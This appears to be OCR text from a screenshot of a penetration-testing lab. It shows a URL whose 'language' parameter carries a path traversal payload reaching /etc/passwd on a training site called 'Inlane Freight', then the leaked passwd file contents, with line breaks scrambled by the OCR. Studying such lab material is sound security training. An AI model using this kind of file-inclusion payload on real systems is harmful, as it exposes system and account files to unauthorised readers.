 http://94.237.56.188:45743/index.php?language=/../../../../etc/passwd
Inlane Freight Language
History
CONTAINERS
root:x:0:0:root:/root:/bin/bash
daemon:x:1:1:daemon:/usr/sbin:/usr/sbin
/nologin bin:x:2:2:bin:/bin:/usr/sbin/nologin
sys:x:3:3:sys:/dev:/usr/sbin/nologin
sync:x:4:65534:sync:/bin:/bin/sync
games:x:5:60:games:/usr/games:/usr/sbin
/nologin man:x:6:12:man:/var/cache/man:/usr
/sbin/nologin lp:x:7:7:lp:/var/spool/lpd:/usr
/sbin/nologin mail:x:8:8:mail:/var/mail:/usr/sbin
/nologin news:x:9:9:news:/var/spool/news:
/usr/sbin/nologin uucp:x:10:10:uucp:/var/spool
/uucp:/usr/sbin/nologin proxy:x:13:13:proxy:/bin:
/usr/sbin/nologin www-data:x:33:33:www-
data:/var/www:/usr/sbin/nologin
backup:x:34:34:backup:/var/backups:/usr/sbin
/nologin list:x:38:38:Mailing List Manager:/var
/list:/usr/sbin/nologin irc:x:39:39:ircd:/var
/run/ircd:/usr/sbin/nologin gnats:x:41:41:Gnats
Bug-Reporting System (admin):/var/lib/gnats:
/usr/sbin/nologin
nobody:x:65534:65534:nobody:/nonexistent:
/usr/sbin/nologin
_apt:x:100:65534::/nonexistent:/usr/sbin
/nologin mysql:x:101:102:MySQL
Server,,,:/nonexistent:/bin/false systemd-
timesync:x:102:103:systemd Time
Synchronization,,,:/run/systemd:/usr/sbin
/nologin systemd-network:x:103:105:systemd
Network Management,,,:/run/systemd:/usr/sbin
/nologin systemd-resolve:x:104:106:systemd
Resolver,,,:/run/systemd:/usr/sbin/nologin
messagebus:x:105:107::/nonexistent:/usr/sbin
/nologin sshd:x:106:65534::/run/sshd:/usr/sbin
/nologin barry:x:1000:1000::/home/barry:/bin/sh
Read More
YANG